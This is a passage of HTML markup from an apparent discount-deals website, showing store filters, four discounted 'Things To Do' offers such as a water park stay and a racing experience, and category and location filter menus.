                        </a>
                            <a data-value="kfc">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440879.png" alt="KFC" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>KFC</p>
                </div>
            </div>
                        </a>
                            <a data-value="amazon">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635440915.jpg" alt="Amazon" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Amazon</p>
                </div>
            </div>
                        </a>
                            <a data-value="walmart">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635548475.jpg" alt="Walmart" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Walmart</p>
                </div>
            </div>
                        </a>
                            <a data-value="papa-john-s">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1635548584.jpg" alt="Papa John's" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Papa John's</p>
                </div>
            </div>
                        </a>
                            <a data-value="puma">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038441.jpg" alt="Puma" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Puma</p>
                </div>
            </div>
                        </a>
                            <a data-value="ebay">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038813.jpg" alt="Ebay" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Ebay</p>
                </div>
            </div>
                        </a>
                            <a data-value="nike">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012738.jpg" alt="Nike" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Nike</p>
                </div>
            </div>
                        </a>
                            <a data-value="udemy">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012768.jpg" alt="Udemy" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Udemy</p>
                </div>
            </div>
                        </a>
                            <a data-value="uber-eats">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012794.jpg" alt="Uber Eats" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Uber Eats</p>
                </div>
            </div>
                        </a>
                            <a data-value="glovo">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636012819.jpg" alt="Glovo" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Glovo</p>
                </div>
            </div>
                        </a>
                            <a data-value="apple">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038549.jpg" alt="Apple" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Apple</p>
                </div>
            </div>
                        </a>
                            <a data-value="aliexpress">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038721.jpg" alt="AliExpress" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>AliExpress</p>
                </div>
            </div>
                        </a>
                            <a data-value="subway">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038946.jpg" alt="SubWay" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>SubWay</p>
                </div>
            </div>
                        </a>
                            <a data-value="pizza-hut">
            <div class="uk-grid-small uk-flex uk-flex-middle uk-margin-bottom" uk-grid>
                <div class="uk-width-auto">
                    <div class="uk-border-rounded uk-cover-container">
                    <img src="https://zeegloo.com/images/store_1636038971.jpg" alt="Pizza Hut" uk-cover>
                    <canvas width="50" height="50"></canvas>
                    </div>
                </div>
                <div class="uk-width-expand">
                <p class='uk-text-secondary'>Pizza Hut</p>
                </div>
            </div>
                        </a>
                        </ul>

        </div>

    </div>
</div>

        </div>
        <!-- END SIDEBAR -->

        <!-- CONTENT -->
        <div class="uk-width-1-1 uk-width-expand@m content">

        <div class="uk-hidden@m uk-margin-bottom">
            <a class="uk-button uk-button-default uk-border-rounded uk-flex uk-flex-center uk-flex-middle uk-width-1-1 fltr" uk-toggle="target: #searchModal">
            <i class="ti ti-filter uk-text-primary uk-margin-small-right"></i>
            Filter            </a>
        </div>

        
            <div class="uk-margin-bottom" uk-grid>
            
            <div class="uk-width-expand uk-flex uk-flex-middle">
            
            <div class="uk-position-relative uk-visible-toggle" tabindex="-1" uk-slider>
            <ul class="uk-slider-items uk-grid-small" uk-grid>
            
            
                        <li>
                <a class="filterTag" data-value="category">
                    <p>Things To Do</p>
                    <i class="ti ti-x"></i>
                </a>
            </li>
            
            
            
            
            
            
            
            </ul>
            </div>
            </div>

            </div>


        

    <div class="uk-grid-small" uk-grid>

    <div class="uk-width-1-2 uk-flex uk-flex-left uk-flex-middle">
        <div>
        <h5 class="uk-text-small uk-margin-remove">4 Results</h5>
        </div>
    </div>

    <div class="uk-width-1-2 uk-flex uk-flex-right">

        <a class="uk-text-secondary uk-text-small uk-flex uk-flex-middle" id="filterBtn">Sort By <i class="ti ti-chevron-down uk-text-primary uk-margin-small-left"></i></a>
        <div class="uk-border-rounded" uk-dropdown="mode: click; pos: bottom-justify">
            <ul class="uk-nav uk-dropdown-nav sortBy">
                <li ><a data-value="relevance">Relevance</a></li>
                <li class="uk-nav-divider"></li>
                <li ><a data-value="price-asc">Price: Low to High</a></li>
                <li class="uk-nav-divider"></li>
                <li ><a data-value="price-desc">Price: High to Low</a></li>
                <li class="uk-nav-divider"></li>
                <li ><a data-value="best-rated">Rating</a></li>
            </ul>
        </div>

    </div>

    </div>

                        <div class="uk-grid-medium uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-2@m uk-child-width-1-2@l" uk-grid>

            
            <div>

            <a href="https://zeegloo.com/deal/11/great-wolf-lodge-traverse-city">

            <div class="tas_card_1">

            <div class="exclusive">
            <div class="uk-card uk-card-default uk-border-rounded">
            <div class="uk-card-media-top uk-cover-container">
            <img src="https://zeegloo.com/images/deal_1636045622.jpg" alt="Great Wolf Lodge Traverse City" uk-cover>
            <canvas width="600" height="300"></canvas>

            
            </div>

            <div class="uk-card-body">

            <div class="rating"><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i><i class='ion-ios-star-outline'></i></div>
            <div class="brand">Things To Do</div>

            
            <h2 class="uk-card-title uk-text-truncate">Great Wolf Lodge Traverse City</h2>
            <p class="uk-card-subtitle uk-text-truncate">Daily water park wristbands for each guest</p>

            <ul class="uk-subnav" uk-margin>
                        <li><span class="oldprice">€229</span></li>
                        <li><span class="price">€109</span></li>
                        <li><span class="discount">52% Off</span></li>
                        </ul>
            </div>
            </div>
            </div>
            </div>
            </a>
            </div>

            
            <div>

            <a href="https://zeegloo.com/deal/8/dream-drive-exotics-racing-experience">

            <div class="tas_card_1">

            <div class="exclusive">
            <div class="uk-card uk-card-default uk-border-rounded">
            <div class="uk-card-media-top uk-cover-container">
            <img src="https://zeegloo.com/images/deal_1635232261.jpg" alt="Dream Drive Exotics Racing Experience" uk-cover>
            <canvas width="600" height="300"></canvas>

            
            </div>

            <div class="uk-card-body">

            <div class="rating"><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-half'></i></div>
            <div class="brand">Things To Do</div>

                        <div class="badge">Exclusive</div>
            
            <h2 class="uk-card-title uk-text-truncate">Dream Drive Exotics Racing Experience</h2>
            <p class="uk-card-subtitle uk-text-truncate">Exotic Car Experience with Dream Drive Exotics (Up to 76% Off)</p>

            <ul class="uk-subnav" uk-margin>
                        <li><span class="oldprice">€199</span></li>
                        <li><span class="price">€49.99</span></li>
                        <li><span class="discount">75% Off</span></li>
                        </ul>
            </div>
            </div>
            </div>
            </div>
            </a>
            </div>

            
            <div>

            <a href="https://zeegloo.com/deal/6/spartan-race">

            <div class="tas_card_1">

            <div class="exclusive">
            <div class="uk-card uk-card-default uk-border-rounded">
            <div class="uk-card-media-top uk-cover-container">
            <img src="https://zeegloo.com/images/deal_1635230631.jpg" alt="Spartan Race" uk-cover>
            <canvas width="600" height="300"></canvas>

            
            </div>

            <div class="uk-card-body">

            <div class="rating"><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-half'></i><i class='ion-ios-star-outline'></i></div>
            <div class="brand">Things To Do</div>

            
            <h2 class="uk-card-title uk-text-truncate">Spartan Race</h2>
            <p class="uk-card-subtitle uk-text-truncate">Spartan Sprint (Up to 53% Off)</p>

            <ul class="uk-subnav" uk-margin>
                        <li><span class="oldprice">€149</span></li>
                        <li><span class="price">€69</span></li>
                        <li><span class="discount">54% Off</span></li>
                        </ul>
            </div>
            </div>
            </div>
            </div>
            </a>
            </div>

            
            <div>

            <a href="https://zeegloo.com/deal/3/two-hours-of-bowling-and-shoe-rental-for-two-guests">

            <div class="tas_card_1">

            <div class="exclusive">
            <div class="uk-card uk-card-default uk-border-rounded">
            <div class="uk-card-media-top uk-cover-container">
            <img src="https://zeegloo.com/images/deal_1635169823.jpg" alt="Two Hours of Bowling and Shoe Rental for Two Guests" uk-cover>
            <canvas width="600" height="300"></canvas>

            
            </div>

            <div class="uk-card-body">

            <div class="rating"><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star'></i><i class='ion-ios-star-outline'></i></div>
            <div class="brand">Things To Do</div>

                        <div class="badge">Exclusive</div>
            
            <h2 class="uk-card-title uk-text-truncate">Two Hours of Bowling and Shoe Rental for Two Guests</h2>
            <p class="uk-card-subtitle uk-text-truncate">Luxury Bowling (Up to 69% Off)</p>

            <ul class="uk-subnav" uk-margin>
                        <li><span class="oldprice">€68</span></li>
                        <li><span class="price">€20</span></li>
                        <li><span class="discount">71% Off</span></li>
                        </ul>
            </div>
            </div>
            </div>
            </div>
            </a>
            </div>

            
            </div>

            



            
            
            
        
        </div>
        <!-- END CONTENT -->

    <div>
</div>

<div id="searchModal" uk-modal>
<div class="tas-modal uk-modal-dialog uk-modal-body sidebar">
<button class="uk-modal-close-default" type="button" uk-close></button>
<h3>Filter</h3>

<div class="widget">
        <form class="searchForm">
            <div class="uk-margin">
                <div class="uk-inline uk-width-1-1">
                    <span class="uk-form-icon uk-form-icon-flip" uk-icon="icon: search"></span>

                                        <input class="uk-input uk-border-rounded uk-form-large" name="query" placeholder="Search..." type="search">
                    
                    
                </div>
            </div>
        </form>
        </div>

                            <div class="widget">
                <h4 class="widget_heading">Categories</h4>

                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="hotels-travel">Hotels &amp; Travel</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="romantic-getaways">Romantic Getaways</a></li>
                                                        <li "><a data-value="rental-car">Rental Car</a></li>
                                                        <li "><a data-value="beach">Beach</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent uk-open">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="things-to-do">Things To Do</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="kids-activities">Kids Activities</a></li>
                                                        <li "><a data-value="tickets-events">Tickets &amp; Events</a></li>
                                                        <li "><a data-value="sports-outdoors">Sports &amp; Outdoors</a></li>
                                                        <li "><a data-value="nightlife">Nightlife</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="beauty-spas">Beauty &amp; Spas</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="face-skin">Face &amp; Skin</a></li>
                                                        <li "><a data-value="massages">Massages</a></li>
                                                        <li "><a data-value="hair-removal">Hair Removal</a></li>
                                                        <li "><a data-value="cosmetic-procedures">Cosmetic Procedures</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="health-fitness">Health &amp; Fitness</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="gyms">Gyms</a></li>
                                                        <li "><a data-value="medical">Medical</a></li>
                                                        <li "><a data-value="dental">Dental</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="food-drink">Food &amp; Drink</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="restaurants">Restaurants</a></li>
                                                        <li "><a data-value="cafes-treats">Cafes &amp; Treats</a></li>
                                                        <li "><a data-value="groceries-markets">Groceries &amp; Markets</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="retail">Retail</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="personalized-gifts">Personalized Gifts</a></li>
                                                        <li "><a data-value="clothing-accessories">Clothing &amp; Accessories</a></li>
                                                        <li "><a data-value="flowers-sweets-baskets">Flowers, Sweets &amp; Baskets</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="automotive">Automotive</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="auto-repair-maintenance">Auto Repair &amp; Maintenance</a></li>
                                                        <li "><a data-value="auto-cleaning">Auto Cleaning</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="electronics">Electronics</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="home-services">Home Services</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="baby-kids">Baby &amp; Kids</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory " uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="entertainment">Entertainment</span></a>
                                            </li>
                </ul>
                                                <ul class="uk-nav-default filterCategory uk-nav-parent-icon" uk-nav>
                    <li class="uk-parent ">
                        <a class="uk-text-secondary uk-text-capitalize" data-current="things-to-do"><span data-value="online-learning">Online Learning</span></a>
                                                    <ul class="uk-nav-sub filterSubCategory">
                                                        <li "><a data-value="international-tours">International &amp; Tours</a></li>
                                                        </ul>
                                            </li>
                </ul>
                                </div>
            
                            <div class="widget">
                <h4 class="widget_heading">Stores</h4>
                <div class="uk-grid-small filterStore" uk-grid>
                    
                                    <div class="uk-width-1-4">

                        <a data-value="zara">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1634758549.jpg" alt="Zara" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="h-m">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1634758611.jpg" alt="H&amp;M" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="zalando">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1634759402.jpg" alt="Zalando" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="starbucks">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440790.png" alt="Starbucks" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="mcdonald-s">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440840.png" alt="McDONALD's" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="burger-king">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440859.png" alt="Burger King" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="kfc">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440879.png" alt="KFC" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="amazon">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635440915.jpg" alt="Amazon" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="walmart">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635548475.jpg" alt="Walmart" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="papa-john-s">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1635548584.jpg" alt="Papa John's" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="puma">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038441.jpg" alt="Puma" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="ebay">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038813.jpg" alt="Ebay" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="nike">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012738.jpg" alt="Nike" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="udemy">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012768.jpg" alt="Udemy" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="uber-eats">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012794.jpg" alt="Uber Eats" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="glovo">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636012819.jpg" alt="Glovo" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="apple">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038549.jpg" alt="Apple" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="aliexpress">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038721.jpg" alt="AliExpress" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="subway">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038946.jpg" alt="SubWay" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                    <div class="uk-width-1-4">

                        <a data-value="pizza-hut">
                            <div class="uk-cover-container uk-border-pill uk-inline uk-light uk-visible-toggle uk-animation-toggle" tabindex="-1">
                            <img src="https://zeegloo.com/images/store_1636038971.jpg" alt="Pizza Hut" uk-cover>
                            <canvas width="50" height="50"></canvas>

                                                        <div class="uk-hidden-hover uk-animation-fade uk-flex uk-flex-middle uk-flex-center uk-animation-fast uk-overlay uk-overlay-primary uk-position-center">
                                <i class="ti ti-plus"></i>
                            </div>
                            
                            
                            </div>
                        </a>
                    </div>
                                </div>

                                    <div class="uk-margin-small-top">
                    <a class="uk-button uk-button-default uk-width-1-1 uk-border-rounded uk-margin-small-top" href="#stores-modal" uk-toggle>
                    See All                    </a>
                    </div>
                
                </div>

            

                            <div class="widget">
                <h4 class="widget_heading">Locations</h4>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="valencia">
                        <input class="uk-checkbox" type="checkbox" >Valencia                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
                    <label class="uk-text-secondary" data-current="" data-value="barcelona">
                        <input class="uk-checkbox" type="checkbox" >Barcelona                    </label>
                    </li>
                </ul>
                                <ul class="uk-nav-default filterLocation" uk-nav>
                    <li>
